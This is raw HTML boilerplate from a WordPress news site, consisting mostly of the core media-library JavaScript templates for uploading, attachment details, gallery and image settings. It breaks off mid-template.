<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
